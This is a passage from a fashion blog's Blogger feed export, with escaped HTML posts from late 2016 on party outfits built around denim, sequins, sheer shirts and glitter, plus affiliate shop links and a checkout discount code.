src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimB4kNFr701FNvqL2ACWgSvhSU2XlxXGnvOPJ8h1XOX1bsdZ2XW440JtJ8eTJATMLn9gszOb3bVZbGHKALt22YSTPJYvMCqCRC52iQu3pOEUNB46PXexXGxc8N-_UYCh5gQax4iydMAuw\/s640\/5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nParty season has officially started! So I thought it would be useful to suggest a cool and easy to put on outfit for you to get inspired by. My outfit is centred around the \u003Ca href=\"https:\/\/www.vipme.com\/long-sleeve-denim-jacket-with-beading-sequince_pV0003963201?utm_source=lookbook\u0026amp;utm_medium=SI\u0026amp;utm_campaign=Carla_Vadan\" target=\"_blank\"\u003Esequined denim jacket \u003C\/a\u003Ewhich I found on \u003Ca href=\"https:\/\/www.vipme.com\/?utm_source=lookbook\u0026amp;utm_medium=SI\u0026amp;utm_campaign=Carla_Vadan\" target=\"_blank\"\u003EVIPme\u003C\/a\u003E and fell in love with! It's a perfect day piece, to be honest it takes you from day to night, from work to party. It's super versatile and inspired by one of my favourite collections from Ashish.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWhat's not to love about colourful sequins and indigo denim? It's just perfect! It's a thick, high quality denim with hand embroidered sequins - I was impressed with its quality. Invest in a statement denim jacket and you won't have to worry about looking fabulous at any occasion. Trust me.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI paired this fab jacket with a little black dress in a semi-transparent fabric with cut-out details to take \u0026nbsp;this look into a more punk-inspired zone.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGo for a bold makeup and a wet look and don't be afraid to shine!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: 宋体; font-size: 12pt; margin: 0cm 0cm 0.0001pt; text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAs a present for you, use this magical code at checkout:\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003ECarla424\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003Eat\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u003Ca href=\"http:\/\/www.vipme.com\/\" style=\"color: purple;\"\u003E\u003Cb\u003Ewww.vipme.com\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;to get $5 OFF on Orders Over $50\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2bfEWl9vqNfN-5BK25k6lHbcrOcvHfCv763GV_KshM1p9xLLAEWNYxgZFnscvqJqcXJa13XWw4rk8EKWlcWL1qirefSc1IgfaCnsKmpfoffFA1fiVeORBe5LtqXyo-TGtCP22klk4n6s\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2bfEWl9vqNfN-5BK25k6lHbcrOcvHfCv763GV_KshM1p9xLLAEWNYxgZFnscvqJqcXJa13XWw4rk8EKWlcWL1qirefSc1IgfaCnsKmpfoffFA1fiVeORBe5LtqXyo-TGtCP22klk4n6s\/s640\/11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid3KJeCr27GHcpi0HU1CtvXQ5w_LdW_iQvcMKhHDkpUrxbwqastpzhzNPSEyfZV6sdMzL44tpRa-KYmjpR88FvB1GiNSBWudnZWbuqRFMniS-2xIl-Eq_oCKPPNie10TpyFsCfaTXKuWM\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid3KJeCr27GHcpi0HU1CtvXQ5w_LdW_iQvcMKhHDkpUrxbwqastpzhzNPSEyfZV6sdMzL44tpRa-KYmjpR88FvB1GiNSBWudnZWbuqRFMniS-2xIl-Eq_oCKPPNie10TpyFsCfaTXKuWM\/s640\/6.jpg\" width=\"404\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEIwAeoMyq0O-3dqYEoKkdfwCB6ia8YWLTFc7OAry-_uk4uRaUf8fbe6QrMchQfJR0s8zIA08RxE1DG2-rrLmjZn2G6lUQNPTLWnfg-R4TC3GxO14SpPtMd4xWe_ER2ixVKBHabGMeW6A\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEIwAeoMyq0O-3dqYEoKkdfwCB6ia8YWLTFc7OAry-_uk4uRaUf8fbe6QrMchQfJR0s8zIA08RxE1DG2-rrLmjZn2G6lUQNPTLWnfg-R4TC3GxO14SpPtMd4xWe_ER2ixVKBHabGMeW6A\/s640\/7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UHLJb7Vpo86-Rl_ufPizelJugFXLFsX2BtxWQmFV4GR4lHu8vzZ97kn8ysoaYsJeVZfYV2L4uxXcggn43nFrC9hmdjHVtsF3Ard6elIhzbhhqFgCQu-w_iYHL2uKruLDwq8JTzUKX9E\/s1600\/8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UHLJb7Vpo86-Rl_ufPizelJugFXLFsX2BtxWQmFV4GR4lHu8vzZ97kn8ysoaYsJeVZfYV2L4uxXcggn43nFrC9hmdjHVtsF3Ard6elIhzbhhqFgCQu-w_iYHL2uKruLDwq8JTzUKX9E\/s640\/8.jpg\" width=\"450\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrm4JkWhSZasCKezYQCJB2hs3jmOlBH4h_Tm8SYNclVffxbC5dUE5CF3NtQ2VJSf8ktflQ4pJpa9DBN4Bd5mVowiH79IsZ1SAdof3cI9mlJGFZncCKEdv6TC2QvG70nTn5LfLr24eBDW4\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrm4JkWhSZasCKezYQCJB2hs3jmOlBH4h_Tm8SYNclVffxbC5dUE5CF3NtQ2VJSf8ktflQ4pJpa9DBN4Bd5mVowiH79IsZ1SAdof3cI9mlJGFZncCKEdv6TC2QvG70nTn5LfLr24eBDW4\/s640\/2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/1346504942099397124\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/12\/how-to-party-ready-in-20-mins.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1346504942099397124"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/1346504942099397124"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/12\/how-to-party-ready-in-20-mins.html","title":"How To: Party Ready In 20 Mins"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimB4kNFr701FNvqL2ACWgSvhSU2XlxXGnvOPJ8h1XOX1bsdZ2XW440JtJ8eTJATMLn9gszOb3bVZbGHKALt22YSTPJYvMCqCRC52iQu3pOEUNB46PXexXGxc8N-_UYCh5gQax4iydMAuw\/s72-c\/5.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-6720376030453636111"},"published":{"$t":"2016-11-30T19:36:00.001+00:00"},"updated":{"$t":"2016-11-30T19:40:53.038+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ruffles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sheer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twinkledeals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twinkledeals review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"December, My Love"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgobI_7qiWfsiIfgRy1XzyR7zfZ0TB9nuE0D_sVZ_-e0IPQcDNB0mNyUes6DeDsHQAcJUkD5MWD-O0g-uJD4sB-Ddk3Luyhdzkv-vqRfKcTP6l1aA9qY4ykCnbJEKarJGGcJNhYlG2R13Y\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgobI_7qiWfsiIfgRy1XzyR7zfZ0TB9nuE0D_sVZ_-e0IPQcDNB0mNyUes6DeDsHQAcJUkD5MWD-O0g-uJD4sB-Ddk3Luyhdzkv-vqRfKcTP6l1aA9qY4ykCnbJEKarJGGcJNhYlG2R13Y\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt's soon December, my fav time of the year. It's that period of the year when the animal print makes a huge comeback, sequins seem like a great day choice for everyone (I love wearing them throughout the year though - summer, winter, it doesn't matter to me), sheer fabrics look more precious, sparkly makeup feels more glam than ever and everything is possible.\u003Cbr \/\u003E\nDecember is about feeling good, being grateful, feeling peaceful, partying, spending time with the ones we love and of course, making plans and setting resolutions for the New Year - that's one of my favourite parts actually!\u003Cbr \/\u003E\nTalking of parties, I thought it would be helpful to present one party look that is actual, on trend, super comfortable and easy to wear, so here it is!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdwQu75vjq5sHW0nBUbD5q1zl7nZ4jBIlZoCPCiQnOogfZMrtxc4Hvssi76f2_HpL7f08Sbn-umSGLoBgrWmGODpqkwJWp1NKZAKRx1wqsCEiLgRGEMY0Z17lubTNsFDRxskh6bGdGcqs\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdwQu75vjq5sHW0nBUbD5q1zl7nZ4jBIlZoCPCiQnOogfZMrtxc4Hvssi76f2_HpL7f08Sbn-umSGLoBgrWmGODpqkwJWp1NKZAKRx1wqsCEiLgRGEMY0Z17lubTNsFDRxskh6bGdGcqs\/s640\/7.jpg\" width=\"418\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ERuffled Sheer Shirt - \u003Ca href=\"http:\/\/www.twinkledeals.com\/blouses-shirts\/ruffled-sheer-shirt\/p_644547.html?lkid=65402\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003Cbr \/\u003EDestroyed Denim Skirt - \u003Ca href=\"http:\/\/www.twinkledeals.com\/skirts\/fashionable-high-rise-destroy-wash\/p_392551.html?lkid=65402\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nA denim skirt always looks good! It can be dressed up or down - it can be casual, sensual, even smart, \u0026nbsp;street or punk. Paired with a ruffle detail shirt and lace tights...oh well, it can be perfect for a party! My advice, if you decide on a sheer shirt - careful on your lingerie. Choose a lace triangle bra without any padding or push up - one that's not transparent. You might want to look sensual, but there's a difference between vulgar and provocative. Opt for an up-do and accessorise your bun - curls are overrated.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwrsyzUKaZrAgJqnJ0JT3V0yriJkx6pWHyKl6fVRlRJhrZDlVETpp5EeN0y95Ne9oO3gVJ_ihX2hIRzm0QMhqQ79Tj6GvP-fa5xK0_4UBfZh3ohXmNQUf4cQj-8wRmyjgf_5733RE0-2g\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwrsyzUKaZrAgJqnJ0JT3V0yriJkx6pWHyKl6fVRlRJhrZDlVETpp5EeN0y95Ne9oO3gVJ_ihX2hIRzm0QMhqQ79Tj6GvP-fa5xK0_4UBfZh3ohXmNQUf4cQj-8wRmyjgf_5733RE0-2g\/s640\/5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTUok_gpl9SEsxxWNHeMgjo0bB3bzDDFzwE-llYqUZesZ19BvS4MOSm4Gchn3mhE2cJmkudbBXPHP6ERXDn5oXXeTgW20dMQcb1T8W2q6HHKFj49Mqnh9nZZk75TBNkbhuOReGIS-n4sg\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTUok_gpl9SEsxxWNHeMgjo0bB3bzDDFzwE-llYqUZesZ19BvS4MOSm4Gchn3mhE2cJmkudbBXPHP6ERXDn5oXXeTgW20dMQcb1T8W2q6HHKFj49Mqnh9nZZk75TBNkbhuOReGIS-n4sg\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39_2IA65m8oxFlX96VBf8t866h9hrF0BkLRIlIYXVxQtTZ0T3UK0Cn_y7gu-f9TupIQDSYTxGjsg58056p7nmq_Yj99vZ9XFV6DhqyyyL0O3Xte-QRJQWyXOcuPNYRWqTdcpw3kq0kyA\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39_2IA65m8oxFlX96VBf8t866h9hrF0BkLRIlIYXVxQtTZ0T3UK0Cn_y7gu-f9TupIQDSYTxGjsg58056p7nmq_Yj99vZ9XFV6DhqyyyL0O3Xte-QRJQWyXOcuPNYRWqTdcpw3kq0kyA\/s640\/6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStay inspired!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003EPhotos: Christian Vadan\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003EStyling: Carla Vadan\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003EWearing: \u003Ca href=\"http:\/\/www.twinkledeals.com\/blouses-shirts\/ruffled-sheer-shirt\/p_644547.html?lkid=65402\" target=\"_blank\"\u003Eruffled sheer shirt\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.twinkledeals.com\/skirts\/fashionable-high-rise-destroy-wash\/p_392551.html?lkid=65402\" target=\"_blank\"\u003Edestroyed denim skirt\u003C\/a\u003E from \u003Ca href=\"http:\/\/www.twinkledeals.com\/?lkid=65402\" target=\"_blank\"\u003ETwinkleDeals\u003C\/a\u003E, can't remember where the tights are from, Kookai bra.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/6720376030453636111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/11\/december-my-love.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6720376030453636111"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6720376030453636111"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/11\/december-my-love.html","title":"December, My Love"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgobI_7qiWfsiIfgRy1XzyR7zfZ0TB9nuE0D_sVZ_-e0IPQcDNB0mNyUes6DeDsHQAcJUkD5MWD-O0g-uJD4sB-Ddk3Luyhdzkv-vqRfKcTP6l1aA9qY4ykCnbJEKarJGGcJNhYlG2R13Y\/s72-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3365458824777927805"},"published":{"$t":"2016-10-18T13:32:00.000+01:00"},"updated":{"$t":"2016-10-18T13:32:17.832+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Asos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"glitter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obi belt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sammydress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sammydress review"}],"title":{"type":"text","$t":"Let Yourself Shine"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHd8yD_uuYfJtfxV8MVMCW0BUp5m722SXakoYunCM7u2b2PpTb_LyZIc9lIGlXjQVrb_j3TpHWhV0Z_x-oLtoyI8WExrRzt8TrQmDzozrcrddX4dpfz8ecwN4j3-Gqgxyi5bDk-pZl3ww\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHd8yD_uuYfJtfxV8MVMCW0BUp5m722SXakoYunCM7u2b2PpTb_LyZIc9lIGlXjQVrb_j3TpHWhV0Z_x-oLtoyI8WExrRzt8TrQmDzozrcrddX4dpfz8ecwN4j3-Gqgxyi5bDk-pZl3ww\/s640\/11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EToday it's all about no.2 and no.3 -\u0026nbsp;\u003Cb\u003Edenim\u0026nbsp;+ glitter,\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;ruffles\u0026nbsp;+ leather. \u003C\/b\u003EDenim is taking over the fashion world now, it's all about oversized denim jackets, raw hem, denim on denim, patchwork denim, etc. I customised this jacket myself - you can find out all about it in one of my older posts - \u003Ca href=\"http:\/\/carlavadan.blogspot.co.uk\/2016\/02\/how-to-deconstructed-raw-hem-denim.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E, because I had something in mind and couldn't find something similar to buy. And why spend money on it when I can have a unique jacket and use my skills too? Haha.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EI adore glitter as I previously stated! It's childish, it's a bit kitsch, and I love how it looks when mixed with denim - precious. Now what if I would add ruffles to this equation? It certainly adds a romantic touch and makes the assembly more feminine, with a playful twist. I found this gorgeous shirt on \u003Ca href=\"http:\/\/www.sammydress.com\/?lkid=344892\" target=\"_blank\"\u003ESammyDress\u003C\/a\u003E, you can buy it \u003Ca href=\"http:\/\/www.sammydress.com\/product3025016.html?lkid=344892\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxtGc1xqzQ2j1U6ibfC4ivrslxBOKV1ve2HXzr85fO2rA_KNJZbvbSCeNQ5P_y642tsv5VSgcLHwm_RtiLL5k8du2rBLTOUuGkN-VN9f_oOiFvWtuEHNvvoNP01shUhB-wu3jKXdRb28\/s1600\/3a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxtGc1xqzQ2j1U6ibfC4ivrslxBOKV1ve2HXzr85fO2rA_KNJZbvbSCeNQ5P_y642tsv5VSgcLHwm_RtiLL5k8du2rBLTOUuGkN-VN9f_oOiFvWtuEHNvvoNP01shUhB-wu3jKXdRb28\/s640\/3a.jpg\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7IbYWTdikt7fCazxnuuyTSRddeK9FytOjed_CJQVvJ1Y1rMZBnXmWWRP0LFPzmEMSshtQNjaqufCdOb1X3z0M__WBcV56fNfAEgieKC5-ht1XN1BcFKRvD684vCeSobYZSc7kqPSoeIQ\/s1600\/3g.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7IbYWTdikt7fCazxnuuyTSRddeK9FytOjed_CJQVvJ1Y1rMZBnXmWWRP0LFPzmEMSshtQNjaqufCdOb1X3z0M__WBcV56fNfAEgieKC5-ht1XN1BcFKRvD684vCeSobYZSc7kqPSoeIQ\/s640\/3g.jpg\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EThe Obi Belt is one of the accessories I've been in love for some years now, and it happens to be on trend (I don't think it will ever go out of fashion, but who cares - I will continue to wear it). When I found this faux leather trousers, I was more than happy, they're comfy, chic and perfect for cold and rainy days! One of my style trademarks is mixing textures, so here it is: denim\u0026nbsp;+ glitter\u0026nbsp;+ ruffles\u0026nbsp;+ leather. 